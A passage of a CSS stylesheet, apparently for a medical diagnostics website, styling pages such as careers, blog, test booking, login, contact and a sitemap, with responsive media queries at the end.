    -moz-transition: all 0.2s ease-in 0s;
    -o-transition: all 0.2s ease-in 0s;
    transition: all 0.2s ease-in 0s;
    text-decoration: none !important;
    display: block;
}

.jm-item-button a:hover {
    background: #F3D303;	
}

/** first **/

.first .jm-item-button {
    -webkit-transition: all 0.5s ease-in 0.5s;
    -moz-transition: all 0.5s ease-in 0.5s;
    -o-transition: all 0.5s ease-in 0.5s;
    transition: all 0.5s ease-in 0.5s;
    top: -70px;	
}

.first .jm-item-wrapper:hover .jm-item-button {
    top: 30%;	
}
/*-- //instruments --*/

/*-- instrument --*/
.instrument {
    padding: 70px 0;
}
.ins-name {
    margin:30px 0;
}
.ins-name h3 {
    font-size: 27px;
    color: #000;
    font-weight: 600;
    letter-spacing:3px;
}
.ins-name p {
    font-family:arial;
    font-size: 14.5px;
    line-height: 28px;
    color: #A2A1A2;
    font-weight: 300;
    margin: 20px 0 20px;
}
p.left {
    float: left;
    font-size: 14px;
    color: #000;
    letter-spacing: 3px;
    margin-right: 5%;
    width: 35%;
    font-weight: 600;
    font-family:arial;
}
p.right {
    font-size: 14px;
    float: left;
    color: #949494;
    letter-spacing: 2px;
    font-family:arial;
}
.span1 {
    margin: 18px 0;
    padding: 15px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.span4 {
    border-bottom: 1px solid #Eee;
    padding-bottom: 18px;
}
.ins-image {
    margin-top: 30px;
}
.ins-image img {
    width: 100%;
    border: 1px solid #eee;
    padding: 6px;
}
/*-- //instrument --*/

/*--public-page-starts--*/
.public-relations {
    padding:10px;
}
.public-relations img {
    width:100%;
}
/*-- news --*/
.news {
    padding: 70px 0;
}
.news-grids{
    margin-top: 40px;
}
.news-left{
    padding-left:0;
}
.news-right{
    padding-left:50px;
}
.news-left h3{
    font-size: 22px;
    color: #0072BC;
    margin: 0 0 20px 0;
    font-family:arial;
    letter-spacing: 1px;
}
.news-left ol{
    padding: 0;
    margin: 1em 0 0 0;
}
.news-left ol li{
    color: #000;
    margin: 0 0 10px 16px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size: 14.5px;
    line-height: 27px;
    font-weight: 300;
}
.news-right ol li a{
    font-size: 14.5px;
    color: #000;
    margin: 0 0 10px 10px;
    line-height: 27px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
}
h3.p-c-text {
    margin-top: 40px;
    font-size: 35px;
    color: #000;
    font-weight: 600;
    letter-spacing: 2px;
}
/*--public-page-end--*/

/*-- //news --*/

/*-- careers --*/
.jobs-item {
    position: relative;
}
.jobs-item .thumb {
    padding: 3px;
    float: left;
    border: 1px solid #E7E7E7;
    margin-right: 20px;
}
.jobs-item .thumb img {
    width:120px;
    height: auto;
}
.jobs-item .date > span {
    display: block;
    background: #ffffff;
    color: #303C42;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    padding: 0 3px;
}
.jobs-item .top-btns {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0px;
    right: 0;
}
.jobs-item .top-btns li {
    float: left;
    margin-left:10px;
}
.jobs-item .top-btns li a{
    color:#2185C5;
}
.jobs-item .top-btns li a:hover{
    text-decoration:none;
    color:#f15f43;
}
.jobs_right {
    overflow: hidden;
}
.date_desc{
    overflow:hidden;
}
span.meta {
    font-size: 12px;
    color: #BBAA3B;
    font-weight: 600;
    letter-spacing: 1px;
}
p.description {
    margin: 1em 0 0 0;
}
p.description a {
    color: #C1AE30;
    font-weight: 600;
    letter-spacing: 1px;
    font-size: 14px;
}
.widget_search {
    margin-top: 90px;
}
.widget_search.widget-title {
    margin: 0 0 20px 0;
    padding-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}
h5.widget-title {
    font-size: 24px;
    color: #0072BC;
    font-weight: 400;
    margin-bottom: 14px;
    font-family:arial;
}
.widget-content span{
    color: #555;
    font-size: 14px;
    margin-bottom: 10px;
    font-weight: 600;
    letter-spacing: 1px;
}
select.form-control.jb_1 {
    margin: 1em 0;
}
select.form-control.jb_1 {
    margin: 16px 0;
    border-radius: 0px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    box-shadow: none;
    color: #999;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
input.form-control.jb_2 {
    padding: 6px 12px;
    margin: 16px 0;
    border-radius: 0px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    box-shadow: none;
    color: #999;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
.jobs_pagination{
    margin:0;
}
.jobs_follow .date, .jobs_right .date {
    display: inline-block;
    background: #0072BC;
    padding: 2px;
    line-height: 16px;
    font-size: 14px;
    text-align: center;
    font-weight: bold;
    color: #ffffff;
    float: left;
    margin-right: 10px;
}
h6.title a {
    color: #000;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
h6.title {
    font-size: 20px;
    margin-bottom: 3px;
    font-weight: 500;
    text-transform: capitalize;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    color:#000;
}
h6.job-title {
    font-size: 25px;
    margin-bottom: 3px;
    font-weight: 500;
    text-transform: capitalize;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    color: #000;
}
.tab_grid {
    margin: 40px 0;
}
p.description {
    margin: 1em 0 0 0;
}
.row_1 p, .single_right p {
    margin-bottom: 10px;
    color: #777;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 28px;
    margin-top: 5px;
    padding-left: 36px;
}
p.job-desc{
    margin-bottom: 10px;
    color: #777;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 28px;
    margin-top: 15px;
    padding-left: 0px;
}
.btn-default, .widget-content input[type="button"] {
    font-size: 13px;
    text-transform: uppercase;
    padding: 10px 20px;
    color: #fff;
    background: #0072BC;
    text-decoration: none;
    letter-spacing: 2px;
    font-weight: 600;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border: none;
}
.btn-default:hover, .widget-content input[type="button"]:hover {
    background: #000;
    color: #fff;
}
.job-summary h6 {
    font-size: 22px;
    color: #6D682D;
    font-weight: 600;
    margin: 35px 0 18px 0;
    letter-spacing: 2px;
}
.job-summary ol li {
    color: #777;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 23px;
    margin-top: 15px;
}
.skill-req h6 {
    font-size: 22px;
    color: #6D682D;
    font-weight: 600;
    margin: 35px 0 18px 0;
    letter-spacing: 2px;
}
.skill-req ul li {
    color: #777;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 24px;
    margin-top: 15px;
    list-style-type:circle;
    padding-left:25px;
}
.skill-req ul li i {
    margin-right:8px;
}
.qualification h6 {
    font-size: 22px;
    color: #6D682D;
    font-weight: 600;
    margin: 35px 0 18px 0;
    letter-spacing: 2px;
}
.qualification p {
    color: #777;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 24px;
    margin-top: 15px;
    padding-left:25px;
}
.job-contact {
    background: #F9F9F9;
    padding: 20px;
    margin-top: 72px;
    border: 1px solid #eee;
    text-align: CENTER;
}
.job-contact p {
    font-size: 15px;
    font-family:arial;
    font-weight: 300;
    line-height: 24px;
    margin-top: 15px;
    color:#000;
    padding-left:10px;
}
.job-contact a {
    color: #0072BC;
    margin: 0 0 .5em 0;
    text-align: left;
    font-size: 14px;
    letter-spacing: 1px;
    font-weight: 600;
    transition: .5s all;
}
/*-- /careers --*/

/*-- error-page --*/
.hd-content {
    padding: 70px 0 60px 0;
}
.page_404 p {
    text-shadow: none;
    letter-spacing: 1px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size: 17px;
    line-height: 28px;
    color: #000000;
    font-weight: 300;
    margin: 25px 0 30px;
}
.page_404 h3 {
    font-weight: 400;
    color: #0072BC;
    letter-spacing: 3px;
    font-size: 90px;
}
.page_404 {
    padding: 2em 0;
}
.page_404 input {
    background: #fff;
    padding: 15px;
    width: 250px;
    outline: none;
    border: 1px solid #eee;
    font-weight: 600;
    letter-spacing: 2px;
    color: #0072BC;
}
#breadcrumb_wrapper {
    width: 100%;
    padding: 28px 0 28px 0px;
    text-align: center;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.06);
}
div#breadcrumb_wrapper h2 {
    text-transform: uppercase;
    font-size: 33px;
    letter-spacing:2px;
    margin-bottom: 10px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    color:#fff;
}
div#breadcrumb_wrapper h6 {
    color: #fff;
    font-style: italic;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 2px;
}
/*-- /error-page --*/

/*-- blog --*/
.blog{
    padding:70px 0;
}
.blog-top img{
    width:100%;
}
.blog-top{
    padding:0;
}
a.blog-post {
    width: 48%;
    float: left;
}
.blog-top:nth-child(2),.blog-top:nth-child(4){
    margin:0 0 0% 0;
}
.blog-grid h3{
    font-size: 22px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 32px;
    letter-spacing: 1px;
    margin-top: 12px;
}
.blog-grid h3 a{
    color: #fff;
    text-decoration:none;
    font-size: 22px;
}
.blog-grid h3 a:hover {
    color:#FAD802;
}
.blog-grid p{
    color: #fff;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size: 14.5px;
    line-height: 28px;
    letter-spacing: 3px;
    font-weight: 300;
    margin: 20px 0 20px;
}
.blog-grid p span{
    display:block;
}
.blog-grid {
    padding: 25px 22px 17px 0;
    float: left;
    width: 50%;
    margin-left: 2%;
}
a.smore{
    text-decoration: none;
    color: #000000;
    font-size: 15px;
    padding: 7px;
    background: #FAD802;
    width: 40%;
    display: block;
    margin: 0px auto;
    text-align: center;
    letter-spacing: 3px;
    font-weight: 600;
}
a.smore:hover{
    background:#000000;
    color:#fff;
}
a.read-more{
    margin: 3.3em auto;
}
a.read-more-in{
    margin: 5.8em auto;
}
span.date-in{
    float:left;
    color:#fff;
    font-size:1em;
}
span.date-in i {
    vertical-align: text-top;
    margin-right: 5px;
    color: #fff;
    font-size: 13px;
}
a.comments{
    float:right;
    color:#fff;
    text-decoration:none;
    font-size:1em;
}
a.comments i {
    margin-right: 4px;
    vertical-align: text-top;
    font-size: 13px;
    color: #fff;
}
ul.start{
    text-align:center;
    padding: 2em 0 0;
}
ul.start li{
    display:inline-block;
}
ul.start li a,ul.start li span{
    text-decoration:none;
    color:#362f2f;
    font-size:1em;
    padding:0.5em 1em;
}
ul.start li span.prev ,ul.start li a.next{
    background:#0072BC;
    color:#fff;
}
.blog-in{
    background:#1B2527;
}
.blog-top i.black{
    display: block;
    border-bottom: 1px dashed #000;
    margin: 40px 20px;
}
.in-blog{
    background:#002831;
}
a.blog-post1 {
    float: right;
    width: 48%;
}
a.blog-post1 img {
    width:100%;
}
.blog-in1{
    background:#676240;
}
/*-- /blog --*/

/*--singe--*/
.single-top img{
    width: 100%;
    border: 1px solid #eee;
    padding: 5px;
}
.single h3{
    color: #362f2f;
    font-size: 40px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 2px;
    line-height: 50px;
}
.grid-single{
    width:70%;
    margin:1em auto;
}
.single-one{
    float:left;
    width:33.3%;
    text-align: center;
}
.single-one span {
    color: #000000;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 2px;
}
.single-one span a{
    color: #000000;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 2px;
    text-decoration:none;
}
.single-one span a:hover {
    color: #0072BC;
}
.single-one span i {
    margin-right:5px;
}
p.eget {
    font-family:arial;
    font-size: 15px;
    line-height: 28px;
    color: #A2A1A2;
    font-weight: 300;
    margin: 25px 0 25px;
}
ul.share {
    margin: 60px 0 0px 0;
}
ul.share li {
    display: inline-block;
    margin: 0 15px 0px 0;
    color: #333333;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
ul.share li:nth-child(1) {
    vertical-align: middle;
}
ul.share li:nth-child(3) {
    vertical-align: middle;
}
.top-comments h3,.leave h3{
    font-size: 27px;
    color: #0072BC;
    font-weight: 600;
    margin-bottom: 15px;
}
.comments-top-top{
    background: #f8f8f8;
}
.men{	
    background:#263D48;
    float: left;
    width: 9%;
    text-align: center;
    padding: 2em 0;
}
p.men-it{
    float: left;
    width: 86%;
    margin: 0 0 0 2%;
    line-height: 1.6em;
    padding: 16px 0;
    font-weight: 300;
    font-family:arial;
    letter-spacing: 1px;
    font-size: 15px;
    color: #7D7777;
}
.met-in{
    margin: 0 0 0 3em;
}
.met {
    padding: 1em 0;
}
p.smith{
    float:left;
    padding: 0;
    font-size:1em;
}
p.smith a{
    font-family: Geneva, Arial, Helvetica, sans-serif;
    letter-spacing: 1px;
    font-size: 15px;
    color: #0072BC;
    line-height: 26px;
}
.code-in {
    padding: 0 0 0.5em;
}
p.smith  span{
    font-weight: 400;
    padding: 0 25px;
    color: #7f8c8c;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    letter-spacing: 1px;
    font-size: 15px;
}
.top-in{
    background:#f8f8f8;
}
p.reply{
    float:right;
    padding:0;
    width: 17%;
    color:#362f2f;
    font-size:1em;
}
p.reply a{
    text-decoration: none;
    color: #969696;
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: 600;
}
p.reply a:hover{
    color:#F2D304;
}
p.reply i{
    height: 18px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0px;
}
/*----*/
.single-us input[type="text"],.leave textarea,.leave input[type="submit"]{
    width: 100%;
    -webkit-appearance: none;
    display: inline-block;
    background: none;
    border: 1px solid #A3A1A1;
    outline: none;
    font-size: 16px;
    color: #9A9A9A;
    font-weight: 500;
    padding: 10px 15px 10px 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
.leave textarea{
    resize:none;
    width: 100%;
    margin: 0.5em 0em;
    height: 185px;	
}
.leave input[type="submit"]{
    border: none;
    color: #fff;
    font-size: 19px;
    letter-spacing: 2px;
    width: 46%;
    margin: 150px 0 0 20px;
    padding: 7px;
    background: none;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    font-weight: 400;
    background: #0072BC;
}
.leave input[type="submit"]:hover{
    background:#000;
}
.leave p{
    width: 80%;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    letter-spacing: 1px;
    font-size: 15px;
    line-height: 26px;
}
.single-us {
    padding:0 2em 0 0;
}
.single-us:nth-child(2) {
    padding:0;
}
.text-in{
    padding:0;
}
.single-grid {
    padding: 0.7em 0;
}
.text-top{
    padding:0.5em 0;
}
.leave {
    padding: 4em 0 0em;
}
.top-comments {
    padding: 5em 0 0;
}
.md-col-in h4 {
    color: #362f2f;
    font-size: 1.5em;
    border-bottom: 1px solid #c29f00;
    font-weight: 600;
    width: 50%;
    padding: 0 10px 6px;
}
.md-col-in ul li{
    list-style:none;
}
.md-col-in ul{
    padding:1.8em 0 0;
}
.md-col-in ul li a{
    text-decoration:none;
    color:#362f2f;
    font-size:1.1em;
    padding: 0.1em 0;
    display: block;
}
.md-col-in ul li a:hover{
    color:#c3a000;
}
.md-col-in ul li i{
    background: url(../images/img-sprite.png)no-repeat -497px -20px;
    width: 8px;
    height: 8px;
    display: inline-block;
    transition: 0.5s all;
    vertical-align: middle;
    margin: 0 13px 0 0;
}
.top-single {
    padding: 1em;
}
/*-- /single --*/

/*-- test-menu --*/
.test-list {
    padding:70px 0;
}
.test-list h3 {
    font-size: 30px;
    color: #0072BC;
    font-weight: 600;
    letter-spacing: 3px;
}
.test-list p {
    font-size: 15px;
    color: #6D682D;
    font-weight: 600;
    letter-spacing: 1px;
    margin-top:8px;
}
.test-list table {
    margin-top:30px;
}
.test-list table, th, td {
    border: 1px solid #E6E6E6;
    border-collapse: collapse;
}
.test-list th, td {
    padding: 10px 0 10px 20px;
}
.test-list th {
    font-size: 20px;
    letter-spacing: 3px;
    font-weight: 600;
    color: #FFF;
    font-family:arial;
    background: #000A10;
}
.test-list td {
    font-size: 18px;
    letter-spacing: 0px;
}
.test-list tr {
    font-size: 16px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight:300;
}
/*-- /test-menu --*/

/*-- test-desc --*/
.test-desc {
    padding:70px 0;
}
.test-desc h3 {
    font-size: 30px;
    color: #0072BC;
    font-weight: 600;
    letter-spacing: 3px;
}
.test-desc table {
    margin-top:30px;
    width:50%;
    margin-left:40px;
}
.test-desc table, th, td {
    border: 1px solid #E6E6E6;
    border-collapse: collapse;
}
.test-desc th, td {
    padding: 10px 0 10px 20px;
}
.test-desc th {
    font-size: 20px;
    letter-spacing: 3px;
    font-weight: 600;
    color: #000;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
.test-desc td {
    font-size: 18px;
    letter-spacing: 0px;
}
.test-desc tr {
    font-size: 16px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight:300;
}
.test-desc p {
    color: #777;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 28px;
    margin-top: 25px;
    padding-left: 40px;
}
.clinic-significant h3 {
    font-size:22px;
    margin-top:50px;
}
.clinic-significant ol li {
    color: #777;
    font-size: 15px;
    font-family:arial;
    font-weight: 300;
    line-height: 26px;
    margin-top: 15px;
}
.clinic-significant h6 {
    font-size: 20px;
    color: #6D682D;
    font-weight: 600;
    margin: 35px 0 18px 20px;
    letter-spacing: 2px;
}
/*-- /test-desc --*/

/*-- book-a-test --*/
.test-booking {
    padding:20px 0;
    font-family:arial;
}
.test-booking form label {
    font-size: 18px;
    text-transform: capitalize;
    margin-bottom: 8px;
    color: #000;
    letter-spacing: 1px;
    margin-top: 10px;
    display: BLOCK;
    font-weight: 400;
    float: left;
    width: 27%;
    text-align: right;
    margin-right: 3%;
}
.test-booking form select {
    border: 1px solid #0072BC;
    background-color: #fff;
    padding: 8px;
    width: 70%;
    margin-bottom: 25px;
}
.test-booking input[type="text"]:hover, .test-booking textarea:hover {
    border: 1px solid #f3c500;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
.test-booking input[type="text"] {
    padding: 10px 10px 10px 10px;
    width: 70%;
    margin-bottom: 25px;
    border: 1px solid #0072BC;
    outline: none;
    color: #555;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    float: left;
}
.test-booking textarea {
    height: 150px;
    outline: none;
    resize: none;
    padding: 10px 10px 10px 10px;
    width: 70%;
    margin-bottom: 25px;
    border: 1px solid #0072BC;
    outline: none;
    color: #555;
}
.book-submit {
    text-align:center;
}
.book-submit input[type="submit"] {
    background: #f3c500;
    color: white;
    -webkit-appearance: none;
    border: none;
    text-transform: uppercase;
    position: relative;
    padding: 8px 25px 6px;
    font-size: 18px;
    letter-spacing: 0.1em;
    font-weight: 300;
    -webkit-transition: all 333ms ease-in-out;
    -moz-transition: all 333ms ease-in-out;
    -o-transition: all 333ms ease-in-out;
    -ms-transition: all 333ms ease-in-out;
    transition: all 333ms ease-in-out;
    margin-top: 20px;
    background: #0072BC;
    outline:none;
    border: 2px solid #0072BC;
}
.book-submit input[type="submit"]:hover {
    color: #263D48;
    border: 2px solid #F1C40F;
    background: #fff;
}
.preventive-desc {
    margin-top: 70px;
}
.preventive-desc h4 {
    color: #0072BC;
    font-size: 30px;
    font-weight: 600;
    letter-spacing: 2px;
    text-align:center;
    margin-bottom:25px;
}
.preventive-desc p {
    color: #777;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 28px;
    margin-top: 12px;
    text-align:center;
}
.health-packages {

}
p.update {
    margin-left: 30%;
    color: #7D7777;
    font-size: 14px;
    letter-spacing: 1px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    margin-bottom: 15px;
}
input#c1 {
    margin-right: 5px;
}
.text-booking-form-right img {
    width:100%;
}
/*-- /book-a-test --*/

/*-- mobile app --*/
.app {
    padding: 70px 0px;
}
.app-image img {
    width:100%;
}
.app-left h3 {
    font-size: 33px;
    line-height: 40px;
    margin: 70px 0 0px 0;
    color: #0072BC;
    font-weight: 600;
    letter-spacing: 1px;
}
.app-left p {
    margin: 20px 0 0px 0;
    color: #000;
    font-size: 20px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 28px;
    letter-spacing: 1px;
}
.app-devices {
    width: 75%;
    margin: 30px 0 0 0;
}
.app-devices a {
    float: left;
    width: 46%;
    margin-right:4%;
}
.app-devices a img {
    width: 100%;
}
.app-devices h5 {
    margin-bottom: 12px;
    letter-spacing: 1px;
    font-size: 22px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    color: #BBA933;
}
.app-bottom-grids {
    padding: 20px 0;
}
.app-bottom-grid h4 {
    color: #263D48;
    margin: 5px 0 10px;
    letter-spacing: 2px;
    font-size: 14px;
}
.app-bottom-grid p {
    color: #777;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 28px;
    margin-top: 15px;
    margin-bottom: 10px;
}
.app-bottom-grid {
    border: 1px solid #eee;
    padding: 10px 15px;
    width:23%;
    margin:0 1%;
    background-color: #FFF;
    min-height:260px;
}
.app-bottom-grid i {
    font-size: 50px;
    color: #0072BC;
}
/*-- //mobile app --*/

/*-- sitemap --*/
.sitemap{
    padding:70px 0;
}
.sitemap-grid h4 {
    color: #0072BC;
    font-size: 26px;
    font-weight: 600;
    letter-spacing: 3px;
    margin-bottom: 10px;
    margin-top: 30px;
}
.sitemap-grid ul {
    padding-left:15px;
}
.sitemap-grid ul li {
    list-style-type:none;
}
.sitemap-grid ul li span {
    color: #000;
    font-size: 20px;
    vertical-align: bottom;
}
.sitemap-grid ul li a {
    color: #000;
    font-size: 17px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 32px;
    text-decoration: none;
    letter-spacing: 1px;
    margin-left: 5px;
}
ul.sub-child {
    padding-left:33px;
}
ul.sub-child li {
    list-style-type: disc;
}
ul.sub-child li a {
    margin-left: -6px;
    font-size:15px;
}
/*-- /sitemap --*/

/*-- login --*/
.login {
    padding:70px 0;
}
.login-form-grids{
    width: 50%;
    padding: 30px 40px 30px;
    background: #FFFFFF;
    margin: 50px auto 10px;
    border: 1px solid #eee;
}
.login h3 {
    color: #0072BC;
    font-size: 36px;
    font-weight: 600;
    letter-spacing: 3px;
    text-align: center;
}
.login p {
    font-size: 15px;
    width:65%;
    margin:17px auto 0;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    color: #A9A9A9;
    letter-spacing: 1px;
    font-weight: 300;
    line-height:25px;
    text-align:center;
}
.login-form-grids input[type="email"],.login-form-grids input[type="password"],.login-form-grids input[type="text"]{
    font-size: 14px;
    display: block;
    padding: 10px 15px 10px 15px;
    margin-bottom: 20px;
    border: 1px solid #E8AEFF;
    font-weight: 600;
    outline: none;
    letter-spacing: 2px;
    color: #000;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    width:100%;

}
.login-form-grids input[type="email"]:hover,.login-form-grids input[type="password"]:hover,.login-form-grids input[type="text"]:hover{
    border: 1px solid #f3c500;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
label.test-info {
    font-size: 18px;
    text-transform: capitalize;
    margin-bottom: 8px;
    color: #000;
    letter-spacing: 1px;
    margin-top: 10px;
    display: BLOCK;
    font-weight: 400;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
.forgot {
    margin: 10px 0 10px;
}
.login-form-grids input[type="submit"]{
    color: white;
    -webkit-appearance: none;
    border: none;
    text-transform: uppercase;
    position: relative;
    padding: 8px 25px 6px;
    font-size: 18px;
    letter-spacing: 0.1em;
    font-weight: 300;
    -webkit-transition: all 333ms ease-in-out;
    -moz-transition: all 333ms ease-in-out;
    -o-transition: all 333ms ease-in-out;
    -ms-transition: all 333ms ease-in-out;
    transition: all 333ms ease-in-out;
    margin-top: 20px;
    background: #0072BC;
    outline: none;
    border: 2px solid #0072BC;
    margin-left: 37.5%;
    width: 25%;
}
.login-form-grids input[type="submit"]:hover{
    color: #263D48;
    border: 2px solid #F1C40F;
    background: #fff;
}
.login-form-grids ::-webkit-input-placeholder{
    color:#999;
}
.forgot a{
    color: #212121;
    font-size: 14px;
    text-decoration: none;
    font-family:arial;
}
.forgot a:hover{
    color:#0072BC;
}
.login h4{	
    margin: 50px 0 8px;
    font-size: 24px;
    color: #000000;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.login-form-grids h5, .login-form-grids h6 {
    text-transform: uppercase;
    font-size: 18px;
    margin-bottom: 8px;
    color: #000;
    letter-spacing: 1px;
    margin: 10px 0 20px 0;
    display: BLOCK;
    font-weight: 400;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
.login p a{
    color: #0072BC;
    text-decoration: none;
    font-size: 16px;
    padding: 0 8px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 400;
}
.login p a:hover{
    color:#212121;
    text-decoration:underline;
}
.login p a span{
    top: 2px;
    font-size: 13px;
    left: 5px;
}
.login-form-grids h6 {
    margin: 45px 0 25px !important;
}
.radio, .checkbox {
    letter-spacing: 1px;
}
/*-- //login --*/
/*-- contact --*/
.contact h4 {
    margin: 0 0 20px 0;
    color: #0072BC;
    font-size: 26px;
    font-weight: 600;
    letter-spacing: 2px;
}
.map {
    padding: 70px 0;
}
.map iframe {
    width: 100%;
    height: 340px;
}
.contact-infom p {
    text-align: left;
    letter-spacing: 1px;
    font-family:arial;
    font-size: 14.5px;
    line-height: 28px;
    color: #A2A1A2;
    font-weight: 300;
    margin: 20px 0 20px;
}
.address {
    margin-top: 5em;
}
.address p {
    text-align: left;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size: 14.5px;
    line-height: 26px;
    color: #A2A1A2;
    font-weight: 300;
    margin: 0px 0 4px;
    letter-spacing: 1px;
}
.address a {
    color: #0072BC;
    margin: 0 0 .5em 0;
    text-align: left;
    font-size: 14px;
    letter-spacing: 1px;
    transition: .5s all;
    font-weight: 600;
}
.address a:hover {
    color:#858d94;
    text-decoration:underline;	
}
.contact-form {
    padding: 70px 0;
}
.contact-form input[type="text"] {
    display: inline-block;
    background: none;
    border: 1px solid #A3A1A1;
    width: 32%;
    margin: 0 0 20px 0;
    outline: none;
    font-size: 16px;
    color: #747577;
    font-weight: 500;
    padding: 10px 15px 10px 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
.contact-form input[type="email"] {
    display: inline-block;
    background: none;
    border: 1px solid #A3A1A1;
    width: 32.5%;
    margin: 0 15px 25px 15px;
    outline: none;
    font-size: 16px;
    color: #747577;
    font-weight: 500;
    padding: 10px 15px 10px 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
.contact-form textarea {
    background: none;
    border: 1px solid #A3A1A1;
    width: 100%;
    display: block;
    height: 150px;
    outline: none;
    font-size: 16px;
    color: #747577;
    font-weight: 500;
    padding: 10px 15px 10px 15px;
    font-family:arial;
}
.contact-form input[type="submit"]{
    background: #FFDD00;
    border: 1px solid #FFDD00;
    padding: 12px 0;
    width: 14%;
    margin-top: 35px;
    font-size: 16px;
    color: #fff;
    font-weight: 600;
    letter-spacing: 2px;
    outline: none;
    transition: .5s all;
}
.contact-form input[type="submit"]:hover{
    color: #FFDD00;
    background: none;
}

/*-- //contact --*/

/*-- responsive-design-starts --*/
/*-- responsive media queries --*/
@media (max-width: 1366px){
    .help p {
        font-size: 14px;
    }
    .timing {
        border: 5px solid #eee;
        padding: 25px 20px 34px;
    }
    .news-section {
        padding: 70px 0;
    }
    .cd-images-list h3 {
        font-size: 4.5rem;
    }
    .stats {
        height: 500px;
        padding-top: 70px;
    }
    .stats-info {
        margin-top: 65px;
    }
    .info {
        padding: 15px 20px 30px;
    }
    .appointment-right {
        margin-top: 7px;
    }
    .appointment {
        padding: 35px 0;
    }
    .subscribe form input.user {
        width: 47%;
        margin-right: 10px;
    }
    .happy-patients-head h3 {
        font-size: 29px;
    }
    .happy-patients-head h4 {
        font-size: 34px;
        margin-top: 8px;
    }
    section.happy-patients {
        min-height: 470px;
        padding-top: 27px;
    }
    .sl-content {
        height: 100%;
    }
    .sl-slide, .sl-slides-wrapper, .sl-slide-inner {
        height: 100%;
    }
    .sl-slide-horizontal .sl-slide-inner {
        background: #FFF;
    }
    .contact h4 {
        margin: 0 0 15px 0;
        font-size: 23px;
    }
}

@media (max-width: 1280px){
    .banner-bottom {
        padding: 70px 0;
    }
    .vertical-tabs {
        padding: 70px 0 30px 0;
    }
    .stats-grid i {
        margin-bottom: 30px;
        padding: 24px 0 0 0;
        font-size: 35px;
    }
    .stats-info {
        margin-top: 60px;
    }
    .stats {
        height: 470px;
        padding-top: 55px;
    }
    .vertical-tabs {
        padding: 60px 0 20px 0;
    }
    .who-are-we {
        padding: 60px 0 0 0;
        min-height: 430px;
    }
    .who-are-we h3 {
        font-size: 40px;
    }
    .news-section {
        padding: 60px 0 70px;
    }
    .news-section-head {
